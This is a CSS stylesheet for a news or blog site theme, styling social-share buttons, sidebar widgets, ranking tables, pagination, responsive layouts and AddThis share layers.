 .tp_recent_tweets li.tp_recent_livejournal {
    background-image: url("../imgs/livejournal.png");
    background-position: 0 4px;
    background-repeat: no-repeat;
    clear: left;
    float: left;
    line-height: 20px;
    list-style-type: none;
    padding-bottom: 5px;
    padding-left: 30px;
}

.soc_block .link a.googleplus {
    background-position: 0px -1px;
}

.soc_block .link a.twitter {
    background-position: -37px -1px;
}

.soc_block .link a.facebook {
    background-position: -73px -1px;
}

.soc_block .link a.vkontakte {
    background-position: -109px -1px;
}

.soc_block .link a.odnoklassniki {
    background-position: -145px -1px;
}

.soc_block .link a {
    background: url("../imgs/soc_pic.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    float: right;
    height: 32px;
    margin-left: 5px;
    opacity: 0.8;
    overflow: hidden;
    text-indent: -999px;
    width: 32px;
}

.soc_block .link a.googleplus:hover {
    background-position: 0px -1px;
}

.soc_block .link a.twitter:hover {
    background-position: -37px -1px;
}

.soc_block .link a.facebook:hover {
    background-position: -73px -1px;
}

.soc_block .link a.vkontakte:hover {
    background-position: -109px -1px;
}

.soc_block .link a.odnoklassniki:hover {
    background-position: -145px -1px;
}

.soc_block .link a:hover {
    background: url("../imgs/soc_pic_a.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    float: right;
    height: 32px;
    margin-left: 5px;
    opacity: 0.8;
    overflow: hidden;
    text-indent: -999px;
    width: 32px;
}

.main article .meta.hit{
	background: url("../imgs/line-h-l.png") repeat-x scroll center top transparent;
}

.soc_block {
    clear: both;
    display: block;
    float: right;
    margin-top: 20px;
}

.tags{
	display: block;
}


h3.additional, .archivepost h3, .catpost h3, h3#comments-title, h3#reply-title {
    border-bottom: 1px dotted #ddd;
    font-size: 13px;
    margin: 0;
    padding-bottom: 4px;
    text-transform: uppercase;
	font-weight: bold;
	text-align: left;
	color:#b40000 !important;
	font-weight: bold;
	line-height: 1.4em;
	margin-left: 169px;
}


.related {
    float: left;
    margin: 15px 0 30px;
    overflow: hidden;
    width: 104.33%;
}



.related li {
    float: left;
    line-height: 14px !important;
    margin-right: 3.3%;
    overflow: hidden;
    padding: 0;
    position: relative;
    width: 29.7%;
}


.related li img {
    width: 100%;
}

.related li h3{
    margin-bottom: 5px;
	max-height: 50px;
    overflow: hidden;
}

.related li h3 a{
font-weight: bold;

}

.related li .meta{
    background: url("../imgs/line-h-l.png") repeat-x scroll center top transparent;
    float: none;
    font-size: 11px !important;
    font-weight: normal;
    letter-spacing: 0 !important;
    line-height: 1.4;
    margin: 0;
    overflow: hidden;
    padding: 0px 0 0;
}

.news_by_theme{
	margin-top: 30px;
}

.pagination {
    float: none;
    height: 29px;
    margin: 15px 0 30px;
    overflow: hidden;
    padding: 2px 0;
    position: relative;
    z-index: 99;
	text-align: center;
}

a.page-numbers, .page-numbers.current {
    background: url("../imgs/transparent-light.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-radius: 2px;
    font-size: 9pt;
    line-height: 1;
    margin: 1px 8px 0 0;
    overflow: hidden;
    padding: 5px 10px;
}


a.mainbutton, a.itembutton, .page-numbers.current, a.comment-reply-link {
    font-family: "Open Sans",sans-serif !important;
}

.page-numbers.current{
    background-color: #c42424 !important;
	color:#fff;
}

.nav_ext{
	 margin: 1px 8px 0 0;
}

.widget_list_blog ul>li{
	clear: both;
	width:98%;
	padding-left:0 !important;
}

.widget_list_blog ul{
	clear: both;
	width:100%;
	margin-bottom: 15px;
}

.widget_list_blog h3{
	text-align: left;
	margin-left: 42px;
	font-size:11px;
}

.widget_list_blog .category{
	margin-left: 52px;
	border-bottom: 1px dotted #ddd;
	display: inline;
	padding: 4px 0;
	line-height:26px;
}

.widget_list_blog .meta.hit{
	margin-left: 62px;
	/*border-bottom: 1px dotted #ddd;*/
	display: inline;
	background:none;
	float: none;
	padding: 4px 0;
	line-height:26px;
}

.tp_recent_tweets>ul>li {
    font-size: 11px;
    line-height: 1.5em !important;
    text-align: left;
}

.widget_list .catpost .category{
	line-height:1.4em;
	font-size:11px;
}

.widget_list .catpost h4 a{
	line-height:1.4em !important;
	display: block;
}

.widget_list_blog .tp_recent_tweets li{
	 background-position: 0 8px !important;
	 padding-bottom: 0px;
}

.widget_list_blog .catpost{
	padding:4px 0 2px;
}

.news_by_theme h3{
	margin:0;
	text-align: center;
}

.widget_w12 {
/*    border: 1px solid rgb(233, 233, 233);*/
    border-radius: 3px;
    margin-bottom: 15px;
    overflow: hidden;
    padding: 2px;
}

.widget_w12 h2 {
   /* border-bottom: 1px solid rgb(233, 233, 233);*/
    cursor: pointer;
    display: block;
   /* font: 14px/32px Arial,Helvetica,sans-serif;*/
    margin-bottom: 10px;
    overflow: hidden;
    z-index: 2;
}


.tabs_link_w12{
    display: block;
    font-weight:bold;font-size:12px;line-height:18px;font-family:Arial,sans-serif;
    margin: 10px 0;
    overflow: hidden;
}


.tabs_link_w12 a.active, .tabs_link_w12 a:hover {
    /*background: none repeat scroll 0 0 #fcfcfc;*/
    color: #2a2a2a;
}


.tabs_link_w12 a{
   /* background: none repeat scroll 0 0 #c5c5c5;*/
   /* border: 1px solid #d5d5d5;*/
    color: #fff;
    display: block;
    float: left;
    font-weight:bold;font-size:13px;line-height:22px;font-family:Arial,sans-serif;
    height: 22px;
    text-align: center;
    width: 33%;
}


.widget_w12 .item.no_border {
    /*border-top: 1px solid #fff !important;*/
/*    padding-top: 5px !important;*/
}
.widget_w12 .item {
/*    border-top: 1px solid #e9e9e9;*/
    display: block;
    margin-bottom: 0px;
    overflow: hidden;
    padding-top: 0px;
}


.widget_w12 .item header {
    display: inline !important;
}


.widget_w12 header h3 {
    font-size:12px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
	margin:0;
}


.widget_w12 header h3 a {
    color: #fff;
    font-weight:bold;font-size:12px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
}

#rightsidebar h2.widget a:hover, .widget_w12 .tabs_link_w12 a:hover, .tabs_content_w12 ul li a:hover, .widget_w12 .tabs_content_w12 ul li .hit a span:hover  {
	color: #c2c2c2 !important;
}

.widget_w12 .tabs_link_w12 a {
    color: #c2c2c2 !important;
}

.widget_w12 .tabs_link_w12 a.active {
    color: #ffffff !important;
}

.widget_w12 .tabs_link_w12 > a {
    background: url("../imgs/nav-div.png") no-repeat scroll right center transparent;
  /*  border-bottom: 2px solid rgb(102, 102, 102);*/
    display: block;

}

.widget_w12 .tabs_link_w12 > a:last-child {
    background: none;
}

.tabs_content_w12 ul li:first-child {
    padding-top:10px !important;
}

.tabs_content_w12 ul li{
 background: url("../imgs/line-h-d.png") repeat-x scroll center top transparent !important;
    padding-top: 5px !important;
	padding-left: 5px;
}



.widget_w12 .tabs_content_w12 ul li .hit a span.info {
	color:#fff;
}



.widget_w10 {
/*    background: none repeat scroll 0 0 rgb(229, 229, 229);*/
    border-radius: 3px;
    margin-bottom: 15px;
    overflow: hidden;
  /*  padding: 10px;*/
}

#leftsidebar .widget_w10 {
/*    background: none repeat scroll 0 0 rgb(229, 229, 229);*/
    overflow: visible;
  /*  padding: 10px;*/
}

.tabs_link_w15 a {
    background: none repeat scroll 0 0 rgb(197, 197, 197);
    border: 1px solid rgb(213, 213, 213);
    color: rgb(255, 255, 255) !important;
    float: left;
    font-weight:bold;font-size:12px;line-height:22px;font-family:Arial,sans-serif;
    height: 22px;
    padding: 0 10px;
    text-align: center;
}


.widget_w10 .filter ul {
    display: block;
    overflow: hidden;
    padding-bottom: 10px;
}


.widget_w10 .filter li span {
    background: none repeat scroll 0 0 #f3f3f3;
    color: #000;
    display: block;
    float: left;
    margin-right: 5px;
    padding: 0 5px 0 0;
    text-align: right;
    width: 80px;
}


.widget_w10 .filter .select {
    border: 1px solid #e9e9e9;
    color: #000;
    font-size:11px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
    margin-right: 5px;
    width: 98px;
	padding: 0 !important;
}


.widget_w10 table .head_tbl {
    background: none repeat scroll 0 0 #f3f3f3;
    border: 1px solid #e5e5e5;
    font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 0 5px;
    text-align: center;
}


.widget_w10 table .head_tbl .number {
    height: 32px;
    overflow: hidden;
    width: 32px;
}


.widget_w10 table .head_tbl .sorting {
    height: 32px;
    overflow: hidden;
    text-align: center;
    width: 95px;
}



.widget_w10 table .head_tbl .sorting span {
    display: block;
    margin-bottom: 5px;
    text-align: center;
}


.widget_w10 table .head_tbl .sorting select.select {
    color: #000;
    display: block;
    font-weight:bold;font-size:9px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
    margin: 0 auto;
    text-align: left;
    width: 100px;
	padding: 0 !important;
}


.widget_w10 table .too .row_tbl {
    color: #808080 !important;
}
.widget_w10 table .row_tbl {
    border-bottom: 1px solid #dfe1e2;
    color: #000;
    font-size:12px;line-height:16px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 2px 5px;
	text-align: left;
}


.widget_w10 table .up {
    background: url("../imgs/sprite10.png") no-repeat scroll -240px 0 transparent;
    display: block;
    float: left;
    height: 14px;
    margin: 3px 5px 0;
    overflow: hidden;
    width: 12px;
}


.widget_w10 .profile {
    display: none;
}

.widget_w10 table span.up_fon {
    color: #228901;
}


.widget_w10 table .down {
    background: url("../imgs/sprite10.png") no-repeat scroll -220px 0 transparent;
    display: block;
    float: left;
    height: 14px;
    margin: 3px 5px 0;
    overflow: hidden;
    width: 12px;
}


.widget_w10 table span.down_fon {
    color: #a54242;
}

.tabs_link_w15 a.active, .tabs_link_w15 a:hover {
    background: none repeat scroll 0 0 rgb(255, 255, 255);
    border: 1px solid rgb(153, 0, 0);
    color: rgb(153, 0, 0) !important;
}

.widget_w10 .filter {
    display: block;
    margin: 5px auto 0;
    overflow: hidden !important;
    text-align: left;
}

.tabs_link_w15 {
    background: none repeat scroll 0 0 rgb(243, 243, 243);
    overflow: hidden;
}

.tabs_link_w11, .tabs_link_w12, .tabs_link_w15, .tabs_link_w14 {
    display: block;
    font-weight:bold;font-size:12px;line-height:18px;font-family:Arial,sans-serif;
    margin: 10px 0;
    overflow: hidden;
}


.widget_w10 .profile td {
    border-bottom: 1px solid #e9e9e9;
    overflow: hidden;
    padding: 10px 0 !important;
}


.widget_w10 .profile td .info {
    background: none repeat scroll 0 0 #f3f3f3;
    clear: both;
    float: none;
    overflow: hidden;
    padding: 5px;
}


.widget_w10 .profile td .info .nikname {
    color: #000;
    font-weight:bold;font-size:13px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 0 10px 0 0;
}



.widget_w10 .profile td .info a {
    color: #900;
    font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif;
    margin: 0 0 0 10px;
}


.widget_w10 .profile td img {
    float: left;
    height: auto !important;
    margin: 5px 10px 0 0;
    overflow: hidden;
    width: 120px !important;
}


.widget_w10 .profile td ul {
    display: block;
    float: left;
    overflow: hidden;
}


.widget_w10 .profile td ul li {
    display: block;
    font-weight:bold;font-size:11px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
}


#leftsidebar .widget_w10 h2 a {
    color: #000;
}

#leftsidebar .widget_w10 h2 a:hover {
     color: #b40000 !important;
}

#content .widget_w10 h2 a:hover {
    color: #000 !important;
}


/*.right-heading {
    display: inline-block;
    float: left;
    height: 40px;
    margin: 0 0 15px;
    padding: 0;
    width: 100%;
}

.right-heading h2 {
    background: url("side_head_bg.png") no-repeat scroll left center rgba(0, 0, 0, 0);
    color: #000;
    display: block;
    font-size: 17px;
    line-height: 40px;
    margin: 0;
    padding: 3px 0 0 10px;
    text-transform: uppercase;
	float: left;
	box-shadow: 0 0 5px 2px;
}

.right-heading span {
    background: url("side_head_corner_bg.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 40px;
    margin: 2px 0 0;
    width: 10px;
}*/

#footer .text a{
	   color: #c2c2c2;
}

#footer .text a:hover{
	   text-decoration: underline;
	   color: #c2c2c2 !important;
}

#leftsidebar .widget_w10 table{
	max-width: 300px;
	width: 100%;
	margin: 0 auto;
}

.cenzor li {padding:0px 12px 10px;font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif;}
.cenzor li time {padding:5px 10px;color: #a5a5a5;font-weight:normal;font-size:11px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}
.cenzor li a {font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}

.cenzor2 li {padding:5px 12px 5px;font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif}
.cenzor2 li time {padding:5px 10px;color: #a5a5a5;font-weight:normal;font-size:11px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}
.cenzor2 li a {font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}

.publication-text a {color:#a54242;}
.publication-text ul {
    list-style: square;
    list-style-position: outside;
}
.publication-text ol {
    list-style: decimal;
    list-style-position: outside;
}
.publication-text ul li, .publication-text ol li  {margin-left:20px;}




















@media screen and (max-width: 1058px) {
	#header h1 { max-width: 299px; margin:22px auto; float: none;}
	#header h1 img { width: 100%; }
	.headad img { margin: 20px auto;}
	.headad { margin: 20px auto; float: none; width: 728px; padding-top: 20px;}

}





@media screen and (max-width: 1026px) {
	.container { width: auto; margin: 0px; padding: 0px 20px; }
	#header h1 { max-width: 299px; }
	#header h1 img { width: 100%; }
	.headad img { margin: 0px; }
	.flickwrap img, #footer .flickwrap img { width: 55px; }
	.ad300 img, img.attachment-widgetcol, img.attachment-coin { width: 100%; }
	.widgetcol { width: 46.2%; }
	.widgetcol_100 { width: auto; }
	.widgetcol_small, .tabbig { height: auto; }
	.tabbig iframe { height: 360px; }
}
@media screen and (max-width: 1000px) {
	.imgwrap img, .tab img, img.main-single, .imgwrap img:hover { width: 100% ! important; }
	.shadow-inset2, a.sliderlink { box-shadow: none; }
}
@media screen and (max-width: 970px) {
	/*.resmode-No { display: none; visibility: hidden; }
	#header { padding: 0px; float: left; margin: 0px; }*/
	.widgetcol { width: 46.2%; }
	.widgetcol_100 { width: auto; }
}

@media screen and (max-width: 920px) {

	.headad {
	   	margin: 0 auto;
		float: none;
		display: block;
		width:728px;
	}

#header h1 {
    float: none;
    font-size: 20px;
    line-height: 1;
    margin: 61px auto;
}
}


@media screen and (max-width: 890px) {

	 .widget_w10 table .head_tbl {
	     font-weight:bold;font-size:11px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
		 padding: 0 2px;
	}


.widget_w10 table .row_tbl {

    font-size:11px;line-height:16px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 2px 2px;
    text-align: left;
	}
}

@media screen and (max-width: 770px) {
	.flexslider .slides li a img, .tabitem iframe, .tabitem a img { width: 100%; }
	.tab { width: 20%; }
	.tab span.ribbon { top: auto; }
	#navigation > .nav > li { width: auto; }
	#navigation > .nav > li a { padding: 8px 8px; }
	.nav .sf-sub-indicator { right: 2px; }
	.nav > li > a > span.walker { display: none; }
	.tabbig iframe { height: 260px; }
	#navigation .nav li a.sf-with-ul {
    	padding-right: 14px;
	}

}
@media handheld, only screen and (max-width: 740px) {
	body { font-size: 14px; }
	body { width: 100%; min-width: 0px; margin-left: 0px; margin-right: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; }
	#header, #content, #sidebar, #footer .threecol, .onecol, .twocol, .threecol, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol, .twelvecol, .fifthcol, #footer .fourcol, .slidercol, .seccol, .widgetcol, #core, #content, #leftsidebar, #rightsidebar { width: auto; float: none ! important; margin-left: 0px; margin-right: 0px; }
	img#logo { float: none; display: block; }
	#core { margin: 0px; }
	#core_bg { display: none; }
	.flex-control-nav { bottom: 25px; }
	#copyright { padding: 0px; }
	#copyright .fr { float: left ! important; }
	.resmode-No { display: none; visibility: hidden; }
	.showMob-Yes { display: block; visibility: visible; }
	.tabbig { width: 100%; height: auto; }
	ul#tabsmall { position: relative; top: auto; right: auto; width: 105%; }
	ul#tabsmall li { float: left; margin: 0px 5% 0px 0px; padding: 0px; width: 45%; height: 70px; border-bottom: medium none; }
	ul#tabsmall li a { overflow: hidden; height: 30px; }
	.arr, .tabbig .meta, #tabsmall li i { display: none; }
	.inpost > h1 { font-size: 16px ! important; }
	#rightsidebar { padding: 20px 3% 0px; }
	#top-nav { max-height: none; height: auto; }

	#leftsidebar .widget_w10 table{
		max-width: none;
	}


	.widget_w10 table .head_tbl {
	    padding: 0 5px;
		font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
	}

	.widget_w10 table .row_tbl {
	    padding: 0 5px;
    	font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;

	}


	.ad300 img, img.attachment-widgetcol, img.attachment-coin {
	    width: auto;
	}

	.ad300 img{
		float: none;
	}


#header {
    margin: 32px auto 2px;
}


#header h1 {
    margin: 81px auto 22px;
}
}

@media screen and (max-width: 682px) {

	#header {
	    margin: 100px 0 32px 0 ;
	}

	#header h1 {
    margin: 121px auto 22px;

    #core {margin-top:20px;}
}
.hidemob {display:none;}
}

@media only screen and (max-width: 639px) {
	.scrollTo_top { visibility: hidden; display: none; }
	a#triggernav, a#triggernav-sec { display: block; }
	#sec-nav { display: none; margin-bottom: 40px; }
	#navigation { display: none;/* margin-bottom: 40px;*/ }
	#sec-nav { width: 200px; }
	#sec-nav > li { width: 100%; }
	#sec-nav > li > ul { width: 100%; }
	.nav { width: 100%; }
    .nav li.onlymobitem {display:inline;}
	.nav li ul { width: 100%; border: medium none; }
	#navigation > .nav > li { width: 100%; float: none; }
	.nav { width: 100%; }
	.nav li ul { width: 100%; border: medium none; }
	.nav > li > a { background: none repeat scroll 0% 0% transparent ! important; }
	.tab { width: 45.5%; }
	iframe { width: 100%; max-height: 350px; }
	#top-nav ul.social-menu { position: relative; float: left; right: auto; margin: 8px 0px 5px ! important; }
	#top-nav ul.social-menu li { width: 30px ! important; }
	.aboutus { width: 100%; padding: 0px; }
	.widgetflexslider span.ribbon { display: none; }
	#header h1 { /*max-width: 100%; width: 100%; */ float: none; margin: 22px auto;}
	#header h1 img { /*width: 100%;*/ }
	#search_li {
    	width: 100%;
	}
	#header {
	    margin: 64px 34px 0 ;
	}

	.container{
		padding: 0 10px;
	}
    #core {margin-top:20px;}
    .hidemob {display:none;}

}

@media screen and (max-width: 619px) {


	#header h1 {
    	margin: 22px auto 22px;
	}
    #core {margin-top:20px;}
    .hidemob {display:none;}

}

@media only screen and (max-width: 429px) {
	iframe { max-height: 250px; }
	.tabitem iframe { max-height: 250px; }
	.tab span.ribbon { display: none; }
	.up_1{
		padding:0 2px;
	}
    #core {margin-top:20px;}
    .hidemob {display:none;}
}


.tp_recent_tweets { float: left; clear: left; }
.tp_recent_tweets li.tp_recent_tweets { background-image: url('../imgs/tweet.png'); background-repeat: no-repeat; background-position: 0px 4px; padding-left: 30px; padding-bottom: 5px; float: left; clear: left; line-height: 20px; list-style-type: none; }
.tp_recent_tweets li a { font-weight: normal;font-family:'Roboto',sans-serif; font-size:13px;}
.tp_recent_tweets .twitter_time { color: rgb(153, 153, 153); font-size: 12px; font-style: italic; font-weight: normal; }


.last { clear: right; margin-right: 0px ! important; }
.flexslider a.flex-prev, .flexslider a.flex-next, .nav > li > ul, .container, #coinslid { background-color: rgb(255, 255, 255); }
.body2, .header_scroll, .headbg, .header_noslide, #footer, #rightsidebar, #navigation { background-color: #5f5f5f; }
#nav li a, .nav > li > a, .nav > li > a { border-color: rgb(64, 64, 64); }
.overrating, #sidebar p input[type="submit"], span.ribbon, a#triggernav, a#triggernav-sec, a.fromhome, .imgwrap, a.mainbutton, a.itembutton, .page-numbers.current, a.comment-reply-link, #submit, #comments .navigation a, .tagssingle a, .contact-form .submit, .intro, li.main h2, .plan-bottom a, .scrollTo_top a, .gallery-item, submit { background-color: #B40000; }
body { background-color: rgb(255, 255, 255); }
h2.widget { border-color: rgb(255, 255, 255) ! important; }
.body1 a, a:link, a:visited, .nav li ul li a { color: rgb(46, 55, 63); }
a:hover, .body1 a:hover, #serinfo a:hover, .nav > li.sfHover > a, .nav > li.current-menu-item > a, #serinfo-nav li.current a, #sec-nav > li.current-menu-item > a, ul#tabsmall > li.ui-tabs-selected > a.sidnav { color: #B40000 ! important; }
.nav > li > a:hover, .nav > li.current-menu-ancestor > a, .nav > li.current-menu-item > a, .nav > li.sfHover > a, .nav > li.current-menu-item > a { border-bottom-color: #B40000 ! important; }
.body2 a, a.body2 { color: rgb(255, 255, 255); }
.body2 a:hover, p.body2 a:hover { color: #B40000 ! important; }
#coinslid, .archivepost li, #comments, #header, #sec-navigation, #core_bg, .seccol li, .teaser, .meta, .etabs, .tab, .widgetflexslider, .widgetcol, .widgetcol_small, #sec-nav > li > a, ul#serinfo, #serinfo-nav li.current, #hometab, #navigation, #sidebar h2, .ad300, .searchformhead input.s, .searchform input.s, .nav > li > ul, #main-nav > li, .nav li ul li a, .pagination, input, textarea, input checkbox, input radio, select, file { border-color: rgb(237, 237, 237) ! important; }
body, #sec-nav, input, textarea, input checkbox, input radio, select, file, h3.sd-title { font-weight:400;font-size:12px;line-height:2em;font-family:Arial,sans-serif; color: rgb(84, 84, 84); }
h2.ads { color: rgb(84, 84, 84); }
.body2 { font-weight:400;font-size:11px;line-height:2em;font-family:Arial,sans-serif; color: rgb(255, 255, 255); }
.body2 h2, .body2 h3, .tickerwrap > span { color: rgb(255, 255, 255) ! important; }
h1 { font-weight:900;font-size:25px;line-height:1.5em;font-family:"Roboto",sans-serif; color: rgb(46, 55, 63); }
h2 { font-weight:800;font-size:16px;line-height:1.2em;font-family:"Roboto",sans-serif; color: rgb(61, 61, 61); }
h3, h3#reply-title, #respond h3, .comment-author cite { font-weight:400;font-size:13px;line-height:1.3em;font-family:"Roboto",sans-serif; color: rgb(34, 34, 34) ! important; }
h5, .nav > li > a > span.walker, p.meta, .meta a, time.meta { font-weight:400;font-size:10px;line-height:1.5em;font-family:Georgia,serif; color: rgb(135, 135, 135); }
#nav li a, .nav > li > a, ul#serinfo-nav li a, #sec-nav > li > a, .searchformhead > input.s, .tickerwrap > span { font-weight:600;font-size:15px;line-height:1.7em;font-family:'Roboto',sans-serif; color: rgb(255, 255, 255); }


.at15t, .at16nc, .at300bs { background: url('../imgs/widget005.old.16.top.png') no-repeat scroll left center transparent; }
.addthis_32x32_style .dummy .at300bs, .addthis_32x32_style .at300bs, .addthis_32x32_style .at15t { background: url('../imgs/widget005.old.32.top.png') no-repeat scroll left center transparent; }
.at300b, .at300bo, .at300m, .at300bs { cursor: pointer; }
.addthis_32x32_style .dummy .at300bs, .addthis_32x32_style .at300bs, .addthis_32x32_style .at15t { overflow: hidden; display: block; height: 32px ! important; width: 32px ! important; line-height: 32px ! important; }
.at300bs { overflow: hidden; display: block; background-position: 0px 0px; height: 16px; width: 16px; line-height: 16px ! important; }
:first-child + html #at_email textarea { height: 42px ! important; }
* html #at16psf input, :first-child + html #at16psf input { padding: 0px; }
:first-child + html #at_email #at16eatdr { top: 115px ! important; width: 272px ! important; }
#_atssh { width: 1px ! important; height: 1px ! important; border: 0px none ! important; }
@media screen and (max-width: 680px) {
}
.at15t, .at16nc, .at300bs { background: url('../imgs/widget005.old.16.icons.png') no-repeat scroll left center transparent; }
.at15t_compact, .at16nc.at16t_compact, .at15t_expanded, .at16nc.at16t_expanded, .at15t_more, .at16nc.at16t_more, .at15t_addthis, .at16nc.at16t_addthis { background-position: 0px -80px; }
.at15t_email, .at16nc.at16t_email { background-position: 0px -1152px; }
.at15t_facebook, .at16nc.at16t_facebook { background-position: 0px -1264px; }
.at15t_twitter, .at16nc.at16t_twitter { background-position: 0px -4208px; }
.addthis_32x32_style .dummy .at300bs, .addthis_32x32_style .at300bs, .addthis_32x32_style .at15t { background: url('../imgs/widget005.old.32.top.png') no-repeat scroll left center transparent; }
.addthis_32x32_style .at15t_compact, .addthis_32x32_style .at15t_expanded, .addthis_32x32_style .at15t_more, .addthis_32x32_style .at15t_addthis { background-position: 0px 0px; }
.addthis_32x32_style .at15t_email { background-position: 0px -160px; }
.addthis_32x32_style .at15t_facebook { background-position: 0px -192px; }
.addthis_32x32_style .at15t_twitter { background-position: 0px -832px; }


.addthis-smartlayers, div#at4-share, div#at4-follow, div#at4-whatsnext, div#at4-thankyou { padding: 0px; margin: 0px; }
#at4-share-label, #at4-follow-label, #at4-whatsnext-label, .at4-recommended-label.hidden { padding: 0px; border: medium none; background: none repeat scroll 0% 0% transparent; position: absolute; top: 0px; left: 0px; height: 0px; width: 0px; overflow: hidden; text-indent: -9999em; }
.addthis-smartlayers .at4-arrow:hover { cursor: pointer; }
.addthis-smartlayers .at4-arrow:before, .addthis-smartlayers .at4-arrow:after { content: none; }
a.at4-logo { background: url('../imgs/undefined') no-repeat scroll left center transparent; }
a.at4-privacy { background: url('../imgs/undefined') no-repeat scroll right center transparent; }
div.at4-arrow { background-image: url('../imgs/undefined'); background-repeat: no-repeat; width: 20px; height: 20px; margin: 0px; padding: 0px; overflow: hidden; text-indent: -9999em; text-align: left; cursor: pointer; }
div.at4-arrow.at-right, #at4-recommendedpanel-outer-container .at4-arrow.at-right { background-position: -20px 0px; }
div.at4-arrow.at-left, #at4-recommendedpanel-outer-container .at4-arrow.at-left { background-position: 0px 0px; }
.at4-show { display: block ! important; opacity: 1 ! important; }
.at4-hide { display: none ! important; opacity: 0 ! important; }
.at4-hide-content { opacity: 0 ! important; visibility: hidden; }
.animated { animation-fill-mode: both; animation-duration: 1s; }
.fadeIn { animation-name: fadeIn; }
.slideInLeft { animation-name: slideInLeft; }
@media screen and (max-width: 900px) {
}
@media screen and (max-width: 400px) {
}
@media screen and (max-height: 700px) and (max-width: 400px) {
}
.at4win *::-moz-selection { background: none repeat scroll 0% 0% rgb(254, 109, 76); color: rgb(255, 255, 255); }
#at4m-mobile-container { z-index: 9999999; position: relative; }
#at4m-menu { transition-timing-function: linear; }
#at4-searchClear { cursor: pointer; }
#at4m-dock { position: fixed; left: 0px; width: 100%; box-shadow: 0px -1px 4px rgba(0, 0, 0, 0.15); font-family: "helvetica neue",helvetica,arial,sans-serif; font-size: 14px; font-weight: 300; color: rgb(0, 0, 0); }
.at4m-dock { background: none repeat scroll 0% 0% rgb(235, 235, 235); }
.at4m-dock-bottom { top: auto; bottom: 0px; }
.at4m-dock a:link, .at4m-dock a:visited { display: block; border: medium none; margin: 0px; padding: 0px; height: 45px; line-height: 45px; text-align: center; text-decoration: none; text-shadow: none; font-weight: bold; color: rgb(85, 85, 85); cursor: pointer; float: left; }
.at4m-dock a:hover, .at4m-dock a:active, .at4m-dock-toggle a:hover { background-color: rgb(226, 226, 226); color: rgb(0, 0, 0); cursor: pointer; }
.at4m-dock a i { display: inline-block; height: 45px; line-height: 45px; vertical-align: middle; opacity: 0.2; }
.at4m-dock a:hover i, .at4m-dock a:active i { opacity: 0.9; }
.at4m-dock a i.at4m-dock-share { background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-clip: border-box; background-origin: padding-box; background-size: auto auto; background-image: url('../fonts/share.svg'), none; background-position: 0px -2px; width: 30px; }
.at4m-dock.at4-ma1 a { display: inline-block; width: 86%; }
.at4m-dock-toggle { position: fixed; left: auto; right: 0px; width: 14%; min-width: 40px; height: 45px; }
.at4m-dock-toggle a { display: block; background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-position: center center; background-clip: border-box; background-origin: padding-box; background-size: auto auto; background-image: url('../fonts/minimize.svg'), none; border-left: 1px solid rgb(204, 204, 204); height: 44px; line-height: 44px; overflow: hidden; text-indent: -9999em; text-align: center; padding: 0px; margin: 0px; opacity: 0.35; }
.at4m-dock.ats-light a:hover, .at4m-dock.ats-light a:active, .at4m-dock-toggle.ats-light a:hover, .at4m-dock-toggle.ats-light a:active { background-color: rgb(245, 245, 245); }
.at4m-menu { position: fixed; background: none repeat scroll 0% 0% rgb(255, 255, 255); top: 0px; left: 0px; right: 0px; bottom: 0px; font-family: "helvetica neue",helvetica,arial,sans-serif; font-size: 14px; font-weight: 300; display: none; opacity: 0; }
.at4m-menu .at4m-menu-inner { position: relative; width: 100%; height: 100%; overflow: auto; }
.at4m-menu .at4m-menu-inner .at4m-menu-header { position: fixed; top: 0px; left: 0px; right: 0px; width: 100%; background: none repeat scroll 0% 0% rgb(255, 255, 255); box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.1); font-family: "helvetica neue",helvetica,arial,sans-serif; font-weight: 700; color: rgb(68, 68, 68); cursor: default; }
.at4m-menu .at4m-menu-inner .at4m-menu-header .at4m-menu-header-inner { position: relative; height: 44px; text-align: left; line-height: 44px; padding: 0px 44px 0px 15px; }
.at4m-menu .at4m-menu-inner .at4m-menu-header .at4m-menu-header-inner a.at4m-menu-cancel { position: absolute; top: 0px; right: 0px; display: block; background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-position: center center; background-clip: border-box; background-origin: padding-box; background-size: auto auto; background-image: url('../fonts/cancel.svg'), none; width: 42px; height: 44px; overflow: hidden; text-indent: -9999em; opacity: 0.74; }
#at4m-menu-body { position: absolute; top: 45px; bottom: 35px; left: 0px; width: 100%; overflow-y: scroll; }
#scroller { position: absolute; width: 100%; }
.at4m-menu .at4m-menu-inner .at4m-menu-search { position: relative; background: none repeat scroll 0% 0% rgb(245, 245, 245); border-bottom: 1px solid rgb(231, 233, 236); height: 44px; }
